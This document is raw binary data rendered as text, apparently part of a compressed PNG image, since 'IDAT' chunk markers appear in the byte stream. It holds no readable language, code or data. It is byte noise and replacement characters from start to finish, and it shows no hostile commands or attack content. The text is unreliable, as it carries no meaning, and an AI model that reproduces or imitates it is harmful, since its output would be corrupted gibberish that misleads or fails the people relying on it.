)#�����ɃW �<�ʐw+�N��}�UHWG7����Ǎ��Q>w�ܒ��]�K��x�2$����$0#Xt#��)�����L�g{xZr��m��t��*=�Q�q_����/Ӕ�*�I�l�^ˇA��k�yRޏ��#�|�6�)�^F?�ꞛ���}�����s�F8$h�2�����q���8���>:`�|���n��\���(�C��G����t���|��=�M���p7=pC�B�Ŋ"&����V��]����^���V0�	�����3,���(����\\\\��~܊�G�6y���ͮ�͇]���������	�E�1�� ���^&��;J��T%|���_-�z� _�a���,�}-e^h���ļAST��a}�.�Go3���5�_���j�x�dTuW���]@�������ŝ��_<iڛ��W���T�{l|wdu�^E���ጚ�n=�qW?����V���zt*�*��E�7*��D��.�^�2�I�.�<�./�es�]3�Z(����^oam�8�������k&�;N�q#>l�#s�@�K�K�}\_��сoL@�/G��;E���,��H ����hi.2W܎Cz�^��.W|!���}r�/{ˆ�'n�Iż�>��~m�.x� ��J<��; u.������� 3+Ӿ��5��Fȥ��7��6�`���`��w���1���Ğj:�xh���Vd�l�����]]�w�ՠ�[7�̗2	������n�y��_�Y�+;e�`�k�ǂ�gW�P(����Q�S�7o^�r�fu��*���~�J��ˇ����^:�����$6���|�(� �l���W������wX��Wi�8�w&ZZ�|&Cđ�.mo��LKKK���`���6�&&����^��ҫ��$b^D�����G�###�dooo�w�N��+��l+��������������z����]y�GH�ͧ��&3a�>)9�Z|ԭ��w�����Ԯ�����:;���/�a�����Ӳ��=���#��P�40?��9���N�+G�S��^�.\��m�mt����37T��L#�tzD�"V~.v|��Q�ѷ�!ib'e���0Qh�s��4K#F|"�ogA�K���q�&��5��?V�ǧ�,��e�"�K)�D"�f�6���R}[-�u�����M��[+#�)XS��L�PG
��H(�"��pM�B��adB4�_��{��5J�B��{�y�����Gy�$�j�д�����!q��眄�,9�
b�_�Z	�v �����;!�����`�[�-�w�d0�����HDr�!�NSR"i'�Gvav���K�_)��fN�tw_?�5��!r�����vf�Bh�?�۔�q'�/,��u:���{��f��6\89V�q/Մq��骯���'�&_�v��UZ
yg��Ɯq�*�9n��'�LjFm��8˶�]���I���>�*W�JL_R��rD�P��"C��ʰ��_�?@�i;B����Ld���7� �L��iŏVrǷ���_:Sҥ$�� �S�RrZ|-$�P[�Gt w��2����~��7ӵ�M7���sb<������&Ěq��Ӯ$�!�v�n�޽[�_k�{����=��4�@^la�gaei��;(;~�=�q�����ui���.WRRR�a�}�s��
���3����?Ѩ+�����)Q/�kp3r���Ⱦ�0iq��$����s��#ai���n>"�����l�����DH<O{+Z�^��T
�;�/?KΟ0a��`L�4X���}�q��f|�-����1�݁{�/��Z�-�6`�_�GY���1�@�g�K�rr�Ɩ�2f(ȸR)8�<u߸��������v�#ӵ�>�0 �K��Zn�2KKn0�`�=��G,]󕢬,ujjiV�!֌�W���W��I

&$�K\����$'�ki"�;�=N��]����+9��<|�_|���buv�{[��D��rԜEh?(V�b��Y�&E}v�@�
�UU[�[�gffl@����ϴ��͏����ۋq���?~��I�lp.C1���w.Ow
�w�$}9�~�g<�����դyi1�t ��˴(/�������8�3�i�1c0u�
J!H�l�?s�S��������Յ�`���>��n4�l6���,��A�#?Z��|V�y���l��{D��x����e��i ��okse���
���_~r�#CxG��:�32��$�_�iaq~���׫@o�C=�}�U��s������Nô����2x�wsC�n�[�>cà�te������ 㐾�7�O���a�J<D+�<�P���o��}gg}۽����D�C��m�α�s���8�-{w���oTV����8��3�%��a��K�G���@B��L��e2t�u����D��,�X[��A��0��\���zw_��7yx��c!���v��֗E�{Y6d|�9"PTb|�^3�Z��Z57��q�z���GgS���.������-Hº]�0����T
Τ���H����c��^z���c��K��	�ľ���a��XX�V�^̶���H��7`�ü����u�C�5f���I�qҩ����:������b�<A���vll�P��^��M_����8T�:::X�Rɳ��ͬ������!̿���v��9e��8�0:���	�x�|k�4�&�i�/S��o����3V�I;����c���>���C����0�n����UU�\�we�L
�8�*��q�*����.�_&~楋��ޖޡ����PK@)�v(��ZN);)�ɔ�j�A�.���4qȿ�P�C�C��׊c~m@�sܚ>xb?U�JF��i��W�˙�@;j����N��:ED�m��OMaޝV����?��^�^ln��qh�Y���}9��A�_��@� �ar���Vf�.���o��펎�*U�Ȉ���Cu�l.aK:U��5(�aKsu�	m�j��;���Ж�#��H�/�AZ�a�+���2���ĝ]�Y�K����i���Z��w�t�-܉�|��ٱB��
ީ�p��V�����&�+Ť&2��q�*�&�z�8o0��@0\�mi�iz{5�29��@)1aˮ����JL��SJ����O#�_ḉ��	� ��g�Ӵ��}!m\���Wf�U��sF!"{��ZDӈv�h��m���7���l��F�[}�wۖ��o}rMs�PZ	���¼����'���OFV&�P��I��-E�Z"bMlL������ꑦ&�T�C52�T��ֽ��s���7��q�X��̲v���i�T�>g��Iq����>}�ڑ1�9�Nv�E�.޽�:½L;���X��o��3��
�����n��޺$� �b2���_�[�Q�,D��{�&''5���E�/�������(ۿ��;��ֺF�4^��M�֠-��qE��o\�7����/f���𽵵FN{����w�;�54M+����H�;Rt���;o�lH����f�ɵ8j�
f��������'рw�m?9t5���(�'��6�,S7�Xz�����6��m9U�WT���Ī �{5Uv�-�*�^r��@�Ά�7B��Es��W��SS�y�H� �#�(LZ�0��b�YaB�rk�L�g�&�{<�<�*�����ߧ<��Gg���F�;�n6��y_XYW��Q/�Sޟ����6�0%����f��Ł`ee��1ظ�.�O�%��&<�_�8sP)��F�q
��Rk�X�,՚���T�!���W�����8;�&�,��d+` ��uӤ�d����-;%p�����֩xx�=�L�V���PWs�9��5A]�-�]8���V��`��6�A��[�ߴrM�N�	M������}ߛ�_���Z����ON>d�*�{��*��yg�x��QST6e6�d��]42�ﰟ��lv��Ž/ޗ9ZH�l�ٌ��b�5�Wj�y�Ǽ��ޕ�'��X{@{���Xi��_\����ȼM��d��Tu��݌9`�{�E���N�� y-/|w�\9��V.y�q����	�����*hѾ'6-��n5���-��2cOIrr x'ޝ!����F&�<�*����7��X���w��ļGc�8�H����un��Ӆ��� r�ێ8�*���{7�'G��k��D͑j����+
�
�NW��J��N�*U=k��-"��BQa��T�zd𽬏�sϟ̂�ONNO��a�g�&�UNE��D���u��8�dQ��qq��������b��(�b�����]��#� �1�����M(��ž�c�|
gge��Φ�L�3�E㾺ؿ�x��A�ʆ�cR��UY��n���v	��E�N'�����L`�J�򵄝�	���񐳍ss�|q3)
~��mGL�L����5�wT��1������-Ɛ�hT�2 ���a�F�5z~�K�(� ��.���%�Y�B,���؍C�_���,�VĩV�%�x�|$���!�:��-�H��J��b`@��T���~��u���g%�g�Ke8	�	)�U<dA�I Ww���K�{����>
�"��[�T1�j� w�l ��H;�=.��)�Y��M6�3d^,hc���?n�>����^�Ueaa������G�n̟Oa|��.ȣ����1�K<]c�za���la�����N���ٱx����^(Si7Ot����Q���	>/�`m�\��Z֍�gf�2��ߑq���� �dn+b��X��}[�.���8�uG�c�_z�ؽ7o^�
жֶ���������nP��v&��!�/l���	�@l,.�mQQvg��V�)V�7??��ԏW���������z9�ˠ�U��X���g�B��� w�-�)n�������PIE	Gi�dR)�;��j&��������}�{��.?��*�"����a����q_oA���ߠy�6m���	Q��w���bA�[��e<����]�_z��Ƽ�΂j$o#@}�O�o�ˬ�;�����̛hk� ����auO�<�8��y��v�ˮ��<������<��r�W]�ss�����τ�
"�8���7�u+Ӑ��P>B
U츋���z�#t���h4@�.���GkgڛN��0�|\ޓԏ�.l���M�7�sǡ����q�U������}a�f�s���.ɋ�C�P��eU�O��r--��E��En�d���D�CC*Yi��33 ��b���L>y��S84Vf&∤�ʩb.k>�E��5���43Z��F�y6��̑����ۂhbl�X�����@�.7�N t{�J
s o�2g��|z1o!�1�3���|������MǓDq�t�]�4�+��:��h]��6�]@� �4�� \�)���^����ݻI���7��$������޳�$NF��u�2���po��Bw���v�=s�t 6f�ct�X�1��	�	��ýn�����NMU�:c1&�/YE��F�w�X�p��,�{�6"N��;�����#��s���w��!V_\�V:�=zTy�_���J*��>��t�]�l�t�hZt:�d���8����m83_�����'�ZZ���DX��bM�9���4V9E��m;N��{�xD�+Ҏ�bo��`U��ؐy�� �v�{�޷�{^yl��ك����9m	�Z$555�`^Z1���Os�.HT#O_o��Oo�mìuu�MV> �t@��{�`d��ܪ�\�Ӏo��?K�H/��i`rpe��ӗOW��kl9��n!�������ؕi��c�c�p}��{B��1��N��ͥm���������N�u�6�M��AC�=[55�Q�	�G��4#���2��~��E��ۋ8�*�|�vx��^����H�tH>Y\?q�G�u�t����g�PICu�E#�hP�5�ƪ؉�9V��d�IE�LVq&�հ,wbV��}vv��8���%���˷�ʩ�8��֎�����u���#���gn.��ޛ�#��)6�mi�����ٴIܻ��_���- �\������_�>qq7jӉ��;�/]I
���}��Ѿ�gQN��l�t��;��W��A��_�58�e}�8>�yZ�M��5��l:�@~�h~FN2��wd>��q�d��o05�=~,���G��T���RЦ��_������3����4�J������)��^M|4Y���	�{W�Y��h�X�rnY_�./���_��s?�������+���Kn>�-w��¹ĝL�)m.$;6 ��$:��*��"��u�rj�_)�&)j�W����HDn��*���V[m�	�m�5ŭ�� ��3؝��ћU�1�y��cC��d�q�;��Z��<���X'����E��҈y+)��C�g���m��{O6e������i*�°�!bV3YGC��f&�lJ)�t��jZ�kQ��A�ۊR~م���Z�P�q���Z��BD�Ck7
��Lj-�qjPƪǱ˞sߣ�6����r��������V�����>�O>|�2��E1C*���6���k�U3�a_�P��=�Y]����w�y�'�,��M�������Fr/��L�.pRT��1&q�b��W�>�b:F@����-�����Ö6��fڄ��k!�uE�N*J
M_��m�bq����	�#=�"1��W���֟�4����F�;-H��fcGM����P(T\�5���⊫e��4;�e��]�No���]�λ:��vL��ؑ#�YNesw��LAm7�&;m��:�юO3�M�+T򤀆��M'΍��^����b����h�5��Ճ���ݛ��i,a�Ͼ��ٖ�m?�K�������ͬ�:)��K�&������^����ױc�
J�m(�G�.xW�xc%A�
Bi�����N.�]Y�D�t-��#w�z ��_'�A3���	h?m����D��u��ۧ�L����<Pۦ�n�����T;��|��2��.ߨg��m��    IDAT����-��7�mq�Y� �Y�\B�x���i�D�Dۍ���h?yR1K �$-F�7d�%�*��D�x�A�����Z�=h��@{���M�O��ic��`�b��g9��G�53wpU{�Hs��Y�f�떷0Z� H�w�$c\:�S3c�� �s@�k�ۧ+������nN���� C�?6r��i�>J����Fr_��^���:��@�"��}�N��3�{(o��g~�u:0)o���g�'�K�+12V�[�/��E.�D�I�8i�-Fr'AH�~�y?e!䮟�����"1�x~���2��r���ԉZ��@������yҪ*p����Du�-���eU�~��+>t�b�O�Vxv_�1���;��-�SͲQ��5hŋ�.�!L+���]��a�x<���Ȳ�C"QH�"b��%�α��PC�� ������a����
��?>�CB�u��gkF���f½�]릈t�+g���L��o� ?>�x`�d�x��M� � /gF����Pr}������R�_
���t�\�KA3���w,n	cz2���A�󀏹��̀(5��Y\��oi�S�ɞ���޾���l��N��7	�]~���qrо���_�������7c�G\�����Dr��|�,C�&T�����>K�O�q��.�4�Q�����I �_��J�=VkU>�I�Ѳ�������Ȥ6�-�s�d}�����|��wU��om�*��mq�Y�&�8���',�}��x~=y���1���!�QQlT�D�r�F1�ʬ�w�R���.wU���P�H���X��K��e�sN��D���r
����55(M��nYAׇp2�j�ʒ���j�i��5�F���]�>���`�`%<�����B~7zQ�6����j���ˬ�{R��v��Q>��v� p��e��}_G����W�wqWக��������ִ{k,�z+��5)�_S1��D������1�"�BI��w����3�b���Čwg��x�-��lqvS�rkSS �p������@��6?�V������
����L��8��}�Ӏw��d�u�����L~���t-N1��p4��R_o$ҴB�a��H:Xo�k���i�x#l4zU$*n�:ݷ��p;!w��aj�O"с�C%%�����)A�(0�����@A�w���+�*2��67�5�+Q��bo�'��|-�����/� ?��( �x�J킝���s���fd�dn���kE�ڜ���"[�0�z�r���w�����/c~���d�N�:�t3��� �Rq����`��7�q�HS20�ݺ��_}�~�S�:�Vt�����=�=�s�_+!�Д����}�ސX�P����r�潿zA�8씋�~�Y�_ת�==����ʋ��*�3�U���R�u�uXj�-�]͓��Π{��;�����7���=7m�S̲�5FY��#�D��a�'�;���{�!��l��u�f����3��F>U�;3QEEIY��!�ȶ+<�F�!�G��t^�H�q(8���r
�o��5n�i���mƞ�k�x�sp�C���doƓ�����(ٻ�F���!�b�������Sy6�aD�P�9���2$ִ��5��=r߰+�+�]j�paiy��0C�t7\v yW^����.��u�N���7��$���31-����?x�G��\�O�%�D^:o��&���-L��ȣ5&�}r��8�|�c�;?'��~���[A��}���ha��
��ޭZ�ժ�a��j���� �l�K�����bQRO�l��i|�rW<.��)=�e֗�Z�b����)z�4�N��=<��ZV�K��� ��Ux�����C9߉*Dd���k��zh���|d"/�p�~�>O�?�yw�{����P�6�#��w҅����)��%<�4���W/�8�~j�/~����Y���������[U5ܕ���i�M�$�;�i���;��ީ���̫��v��0��N1.��P%��/����'�ܟ�:�8�3"�
kt���N������r��}'\��@8���҂� 7L�`QD��� ��J"E[!²h`*BEs�[�y�s��5v�D2D��~��|����<Oܰ�4�#y��O��..^~ubk���+FG;$���MnZAD�/)�¢�Z<"�*Qj�X�e~�%O�s" LL�;h���yniΔv�F�K��j�T���ddg�� �i��Jܭ�����Q�\|n��J�"q��a�u)��t�M�
�%
2����_����Ę��j�V��X���҉������J%b�9ٱe��D�DjX��r�\���r���<\3�^M �@��\�4Nn?�1������Ëٖc'�J��g+9��\�1Rqc`��ݗ��S�5<�k�,�dP�Yځ�;��ɁMMM��dN���|H���W)9'����狯�c��������H$ڟ��:0�:0"ߚ�L�?+��bX�S@����0ni��I�	�~#E���z�${qW-�g�	{ćC�EȾi�6�-ak�~��r@X�����{��4�^?^�R۪�Rx�}'s���)�2iշr��$��9.<��L++����u�M��}t��{��� �Y����Z�`}ƌ��`��d�h�0Z	�+�I�(Ot��Ν��d~�Sw���+����D�T6�Yw
G�f�;�Q�F\7p���o��sy����ϳ,�c,��Z���*�N�D
'�<�O��zu�����hg�@#��n�, #|$'O������evsw,ܼ��O!�W��7�����?�����N���^cnkR���Ԩ�����Ή��Q4➆�� L�H���y�j�Fi1��뇟���{���w�>���w�+����D��s��*�r�^ݍ� ��/��|2�0�����j�
QGU/u �*b_�t����ͤ��)=>@E�"�}�x_�i�y$J�0X��;z�lF�a���acjzƭV�p�P��v�x�-:T.�����*E;4�9�
�y�h�ˌ��\��Ld��$N��i�XX�
Upݸ�c:mds�Iaн����X�Sr����S��g�6x��La�}�Gx�(*�78������\LLLA\oo�,���l7�\S����z�}@�A�g�Ev��h�m��^o]�l��Y��{V=(�Ɓp���hh��vφ����K�e� �aS+�o�㷿��ZX��ݳD�w����,�ֈi�3=Y��VY��0�T���2�>����矼�3h��|�L���,��i»�K��Z��V��d���7���;�EvAq�@����F5=,�*��ź��F���#����	��l: R��F��A��\"�*]b�F�9�����n���c��L_h��.��w�A�nPp��f��xffF�0WA��ɻu�������y/���z|@�҉y��^��9�YSs������ބZ@{W1�`;��U1��[�y�.o:]��uf�f���kG���Ã���^��fG߇)x�Zc�x�kκ�����(_*f}}���V&5{����"
.a�*<�F�к���sgq�(��k�<[v$x�O ����W��y�k�Eio�5����n��o�窄?z��������PE��PP��ߕks�Y�1��YY���ҫ�َ���@}uiaIfzLn�%.Τ�����r[ۖ6��he���D�]t3�D�����}��"�fF�+s����G���Ƭ�Q���i�\�#���=�E��/^8;/�8ڋ��CO��dՓ?����3Q��� ؍�V�n������c./N���d!W({W��x����uuu����~������U�������x^��n���;˃�9��j�>\&�=^����P;���i���,H����Dmjks[/��
]�B�޵-ͯ��	�S=qiV`=?�b�
�}m��F��jǬ�n��X]��1�g�r�ɇ
&b*\oo- ��C��R�\��?�=bq'V�a4���oKi��,�J��Ub��J�M)Ώ�����n;i�I���)N�,I/�4W��-�	��t������U�N�+�2�����9I�����qr�e�͸{�i`�Q��X���~��������!Y/���#}�%d^F.�
w7�ڍg:��1���p�[��������q����.�������gϞ=~L�Oo|�}]�4"����[C����>����l�=����-��1�[Hp�.>�`�̮=!�bΈ@������\wK�������fQ�+퓀{5ݨ/1E��˓�U�E@Q �.�u7Y�5})�T�{����^{�ފ�-k2x�+�S�>ٹ��?�S��lkO\���9W�./�Y���CO�e��O~x$l���Π���T*�Kӥr��*4?�3{�i�,�;(��4VX2	q5����'+h���n܇�LK�F�Mh�������"����4�P؀�gn�����!ކ�D]��P�Q�D)K���+J%󴏄��(��K���fl�C��r3��3XT*2��/�똨�sdf�c�Lag|��ǈ����䉟�֏
�{Y�Y�������G/�Q����MA�s��;7�@�Q���0����C������S�gͪ_#s2��Y�&�ځwZ�ߛY ��^��ES���۞�rv�OI�yǙțֺEgwsnܻ���� �~�T�0��O����~I��TDCDw41��Y�PL��l����Lm���{��PS�MLoqtdd^��<��������:Ljj\�B\���py��Q��R��7����I�Į|(��)'=#&�1�E;�ތ䝈���12l�ÈA�r;�4~��,�����?�߿�x;ڌmmM~=ORX���wu�k9���2��W
��B~�F(�D�4�o��}n�޽6�!y��dX����SH�;w�@ `{sҹ)D����M�@x�+�g��n�OM�� wv>��@��CxԄ��.�eHHSO�J�
-A�K�s�<e9S�X�!x�T�y�<�C��?��_�Z/捗A�N��$Y?���_��_���/m.����x�����!o��>le ���nK�1�`��A�L�o�33iՓ���u��P��
�4(w`/��݋z�*������"��"}�k]��jl8�ohl�x�&���b�g�g�Ϲ�֕���ߣn�jQS/w���C]1,Y��Kc����?���B�����O�|�>6M�a׎=(W6vtXI�j�`|��jh0�$ f�B��~�u���@�H�cP���8孵�|u��gV�:�|g[��M�o����B���/m�!�eN{j�������q,���TBI�%^�vQ6�4��p8%�^��p�������Y꿑�+� ��6��p�`hJ44
�n�;��y���Y�X�A��.�@�����{�Է�Wn��x��|w�S��ǡ�W���V7��I�>�'�T%'��{Yڮ1 ������]�j�)�~��I ����������0ɏl��B1U���$���ڥ�~��ʌOF����W�^1��ȧ����74�(��F2H�K@����s������IUzowww�����/@F`z�'pQJO)�/�����n�Ԃo�f�����N7��M�� �45U�{�����f�6[�`�U�{~UF�W�sx�{���F!��n�;c'�U&�n���z��*r��m*�a���MH݋R�x/��~שL|)�"-�'��X��Ä]�(b

~����^`��v�I��`�w6�S�P0�򧪐�[<�N�gք����y�)����#c>Q���Zg�7~�%S�}7��v
1��?>�Y���z��'�o�~��NV)���$�]�p�!՘?�;-�A��s?��=�EWt�HXe�ޓ��D�1ʛ������#k+����x��<n��ЮY3z}�znZ��P�޴��1#�9G����qd���h?iz�K���o��ݕyv6�DX��W���Y��#N˥e�����ٖ�1����V�7��؛Tv����*c_`�����<�_"Y��`��+��9�}Dơbb�͸2,���kg�4.�i���ݚ�b������� ��B�6n$l�S�x_/g���ꎲI�'8D/��b{��"b �σ��"N"��Y5Ҁ�I��R)6���l�ݫ�*�<�H�&�t�>�Ny\mQ;1���!�a^������7���y�_�, �w
��-H�rO-N\��\B��&о:����>y��y��� �w3�6X��iwaڻH��?���:�M��9<�ꧠ��R ��Acj�m��5"�&�ў2y{�렢�"P{QN�-4���ׯ�G�gg���-�W�fL�j�0U�n�V�[���^�#l*S��&q�v8��ȥ� #y�E�qZ��klA���=�hiw��RiC��b�	��Q��D����R�ɳ�m��#?�W3�6X]]Qɖ����|Κq���s�	�*��g�;�}�����?�I��E�O�ϯiqx�JdAHR�x/O���g�*CH�Qz	��
�w������ _�P�,!�l6~l�"/�e�t4�X�x(�%���S�^��ܹ3��:9��~�}��׋ꃁ��*�hj\�q1K�Z�$���'w��儋���u���l����'?Ԟ�`������\���ݝ��GR�9�����|�l�^�wo=Vj*lmuDv6H�ۉ�w�h�����QP!��y=e;����*vʼ\��m#m�ۗ���m#�ݢ�LW"��X�'&�� ��F�L�>�kJ�^8Ϟ���`�6���!'I%�OG9pTG�ɒlG��ܧ�Z��v�򍍩�C����~6��&������. e���p*	"��Bc�t��~��I5鑥0�������B�7_n6��a.D"�h�pFS�x/{�c��B6[TWwQtN�H��'y���Af Y��EP��p`N��gꙠ�L;���,A~�Pm4�Rń�bU} ����#Q�\:����;OН�|)��b�c����_��}�n��7��Xi�������w�m�6��A�}�,����˰5�s?����$�rR�95u���(8�Ȥ�n$�/�P�=��#�6b������	��j{�^O���r��u�Z]8\y�^ug�+�"��9;����,�k�k'�u�I7Nc��A�����X��^���W�җm�5�
uZ��+��U�L�!�;�/������j�KѮIu�c��l;1����J��\���}�s������r������6-s�x1]�n��o������-�6������!�0W���4�H)��tYG@\���冮�7� �!�j��`�R9�񟞙Jw��_���	F�I���@:Z˰��o��Z��G���oz��{����59���i��?|F�[J�Ƀ<�R�Gcn]�&��֋�u`�A�7�7@���W�j���U��е0AHh��I��S�Ę�iH�NJ#�˥�;�7O�K��������yz9=��~��hm�
&6�L�]?Y̷��#��ʻ�����%�}q1�;��vz;�7���=em/S�Z'�r%]���e4}�Z̩��������aj�����~9��=��7cQ�\�`�E�Fc��;�@�"�3���\����j��v
p�Kk��V�c{�~�3ǒ���^ot�,���f��Z�0���TpS�V�%@5)����S�R���S)M2-
$�޽�3d0(�'wr��+�ۮ��0M�T(�i���'����Q�vZ���F�}��}�犰]���Y��o�_�p�׉�m�g���9�c���d������Ѹ��|�{p��u���:މSYx".)�0��ݒ�7���%1h������}�v���j��Z�%U��؝	��N@O(t%���e��醳'��P�03 �y`G]_ �����;��hqtvz��g�$"��}+�J�����\�!���Σ�S���w��d�d�M��K;��}�}�n{�`��P��k8*�+�k�ֽ�-�Y���
�'�X����()�/��9�m2�Z�l/���?�$w��fh��_�X��({i�qE�h����b\W�d�
r��    IDATKs��v*��/\�e��@�7݅�����'3w�Uge�A^xw�r��OS���Y�~���OQ:pZL;��F�h2ꤌ��4���j��Sk"�M�Y�<�r���'>-�+妶u.���~�#ckdER��@4�_�z<�u~ct��e�(�vd	׏�hfS�&\A�,�b#������2I5�-������"��_�q�����ʕ��|�����b�O����);9�x�а/��N>��T��s߾��".���o����Zkfggۄ�ݣG��uO�f�8�p?%(��;C wv����Ǩ呈R��2F��"���3�b��ދ�7�>�{��mz���u�p�o�6�wc/�*�n�����ȱ�b��A�k���wo<���[Z��Fqo�����O�R 8�v�@ (��F�e�y��w�q�đ�mJ<+B�Z��b�9�V�����w��0=
�����&c�C���=��4��Zu.��v����.+���p�~�눶l�=l�M���oylL�� Ml��K��256���<��om�$a�vi�(���x��뇴'��`����币wZ$�E�}��ɇ�eR��*#ehdn|C��kw����H{�Ga_����C�1?�7:�0=��M�7}b܏1�l�LB;���I-�T�n� �ɐ��c�D�Qjf�}}:�����qxF�RG.{���F�y��y��~�����y��^���S���)���RJ��yc�^��.��-�m+��!V����N���Nr���c�$	���eee�������6�.��͵uNG��>�@�)�GG32OQ(�b������fӠ��;(]�N����T�;L��.�^�L��\�ý����Zm*���X+�'/���B�͞��NQ�Zr��:��k�� �"%I@{S5^k�?�=�����'4�n1�t\���p��εP��c���{��^�}���]`QqqR�v㣮�w��ɚ�7��/ ڛ�q��]�۲����vw�3�Ŝ����/��9��	316 �E��j�h��6�0��?��i��C1R��3���L���K2�a8�_�����\�?�}�+*	h���ޘ�)��J{�����>�~��ä;�_C�O�M�s���"N������[81�(�ݙ!p�[+�g�F2`�w(-���8���X`�J��(͠_`<��0���x���UA^-�͛�\AyL��RᏉ�*g��U�7���PY���o�e!b��a�1�.zI`�L��'�
a2Qۋ�W7��0���qO�8H����Zx"hPwi�����(�$4��^��'=�O����3'�9���P���M���,&��'�/�@L���u�}tz4���[�~��Q	��o^$hO�;�j̿���8��SX ��Co
��u&cd�01R|���3��q���г!i@(�����Ujڎ��7���h�h��L ;�幧ݦ� ��<WRTT*��Jo<���y2��{_G8|U�Gq��ռ�/�>�qF ��3�gsr22N�^��9#b���F.Dw���L���_β��.��&��jPV��%��A�-Z-����bFʈ%��U	�K�v����9;����5��ԅ{c��~�3�1��zN9��2���V��)a]��Z��T�]`B�Q
hiq����]nz�1�K�2i���h�	�g��}��i��R��y��uޟ��|�58����బ����;πx�N��R>������|��.��E�A�z�8��q�w=|����#���=���9�s�g�3V+dx���Vn>9����æsQ�]�"�eV�;�\d�Q&��LLQq,�ߔ����� �% ���g�g�}�O�_mihh�x��c�]�Y4�W��Ɯ�IK�
���3�9�a��\2)�S]~ve �/�4�:o�ZY}���вb40\ �OꮯuNuX�F�?�vz�����%�j �vk!d+�)bE�{�|+q�8I�L�W��c�xQǎ��-���ھ�̀��GLF�(�x:ͧ2�B:-��f� �.�k�V�������6�MRπw���yy!t����H�u<��_��m�os��,�u}_�yt`g��n��B�z�m�]~|b�`Pɩ���&f�ˣd�pm�F��-�aq����5��*m%#'5H�jd��*O�J�)Z�񨋊,�2�i������_-����T1�:��u�D��6�z���,����m�N`Gy'������/��������Wf�dpih(G�E�݌��N1�o������| U.�[V��J�����:�s��U��>[�gS2��?���a�`�eȉ�@��q\K 7����p���9�S���_�Wy�mS����H{z�6��NM�K.K����ڛ�x�Y���#.�HFj0�RR|zc#�OδYݽM.����!Qձ�!t�:��K���h����N�9&��$�4�}���gyOj�0��錬��Y!=��� � ��=G{�ehǟWə���&f@����H<������ߍ��u��4�By�������@���e��G�
�	��Z��Tx�M�ɤ7럆ņ����ϒi�b.������c�<p�����Ws���Cm��^ ��yh��'�	�>6��D�	��b~�&9��{�J���|����c�ߟ|�ΏDx�o�~VQ�݆�46^�PY�HZ*����:�d�t4i���+6Vn�_�x�-�w��UU�j��� ,�ĭ�[��'���v���l��!�R�Q�ޣ�廊q�72^�Wz�J�zgF������ ��ѩcY�m@3��HJ�3T�~�ڈm��*���ld�TD�]C�:��;���N�A�@�q��^�-���;��n#�z��N�.f8������<ȟP��]u���uiC!Ȼ���;�$�3����T�k��o�mrC>}�T�q�HԤ�E�Y���l3}8���w��>�ef��l�b���6�vx)����Ῐ��u�y�w\���D�9�����_�}����Ǽ���*/��{��������)<���S��g)%i�T����rDX2.�	��Z܃v�M��M-�w[4��v�0��j�4ȥ2���D6��	��L<Y���=H|}5Ȯ=��}�dOq	^�޽�"��D�-��L&���=MO�3Wp�ɪ��8#@��t��Q�3&{gV�O��%���T��x���a�ѡ�FZ[�[�bI���:}��3���t�ÀEcѠ�q�Ǳ��y�X�q��+wy����0�qT�4�\�8VWw��J�`���I�,1�~Zq���%��.��[��j�3�Șr���x�i��K���sVe��\�v�;���-��l�[Y�_�@��l`��C���ݗ�v�*s��y�З�=�ŝ�A�=Њc�=�J��_��*Bv>Ok�!!ȩ�OZ�'-��%�V��r̭><��UJه�;���W���[]��~A7(��u�)�=�L%��Ϸ�~t��]�N6b�w�=�o<6ߢ�!��6`u�=N� ����Ǭ��1�ڧ��K"ct`�tL�Ĺw^o7.���nJH�>;U ~�h����[@��K8�����r꾛�����߶�>����	�?]��Jz���{��N��z�b�ӍhG7SP ;����=�1G�	�\\ w��cFu?!�{�D�FE���װ��N�<��/�	�_��\�t�H�k��N��ū��X�[��7����_����XׄT��7\�^	�%%���w]�e�����M,�{��`�q*��������nw�_�-��򳐩�=��s�K�sk--Q�t=�_0�y�|�N&pib��)J�1U��*��<c9����T���%��叐v��J+#Y��̀����4�Ѭq�A/�#�W��Ԝ9s����
P���h��W���t�ءy��dw �)h��f�8�Dx������b�����ź��ź�k���I��O<����?����֍�J�GX#Z����\~Jo޴5�M�
p�0S�^~���d��/��%�z�V��'�?Ɋ;0=Vf�M�/��/����_e��N�lPw�͸i�_6HU�Ĝ��JK��_ɛ�R�{ȸ<h�eH:�����q^L-R��.������Mޟrќ�?�H��/h��-���f�7�ʴ����ش�����)�e��!�W�%2��8j�-������?��<��@��z�t߾Ç�^�J���e>ʤ2��sv�?i�Y��R7m׭�����4�L��F�E�E�TZWalUVw�n׮MG1*�]5}�%Z���k�6�nuuQk��	j7$��e�y|YmJ|��H�����<�y����65��4=ݠ=c��Y�*�T��?�Q�͚���,�i�sO�Yy���D��C��h�ː�g!��di�X3�'a�n���M�d�c�o���g�]A}��l�Pu��(zxzI����fu���.'�b�R��ƚ�R`�caaa?8��"���#�Zd��h����1�Gq�$Ωl�J�k?���{�sv�y�$Y:��
r��Y�w�$�������m7�@�a)3RF���k6G�b~�����MR�^��:{��{[�G���O����q����3�&`;�?"7�=`���m=��L��f-g�:������y��7YL~ݳ��.���^����4���;+�(^���(��d�]"!��:�7'���]5о �� ��N�]����V�S�<>�� �C ���V�����b��������o��w��0�D�;�-��^��%��p���9���� |����ʢ���U���{KvP3�8_�{Y�O,�l��cfC��>��S���L�!�~0�."1*4'Y�,-Z^JB�#�_����q�46����_��L���Y�����.y柖p�ii����U�X�@ɲD�DZصܣ�9�V�P����Y�&�%:�P��S9?ă�+���w�����d�n�~�����.x��xI��g�l�>��	�y�1U7�1�W�Yu�����=���a��R�9]?��uon�L�RYa�QeAYb�	QgЕ���X���hǆ������6�d
���A��jFq>��:5��75ͽ;����8�d��-�
E�+[,&F���Lv� eL�� >[) ���1�h-�?�_�����#T�Z]__�j��0׌�1v���
����	��GjG�i*��k��Z�k�(f�	�ّ�H2DYs�������iįGD���^����.�>R`���O��,M�50��q)L��qV5:���3�\/�\�^#I�It/��Cn_��Z�o��[n��2��"��t8�b�}YrT��FB�qq�l*}�0��v�ǷږŔ�q���*��ٲ|<)��W��I�V��������h���x�[̙l��i�sf�-NH���E%@��< ����vT��?QP���.��%�KE ��^��6�p�m<������>o��B!>��?0?Y�`��[�@� ���P�c:AAwަ�RDc�,YD��4��Ҳ�d�xx__�՞��k�1+�1u�xw�����H����U�$νF�~�h,/���B�D^�][Z&&$��9�f?�ߝĻ�Y�!��P�{?zg������p��%�3�KE��}�a}k��ֵ��r�������-�z/���]-���1�L�T�;x��G�S�J�*�0�
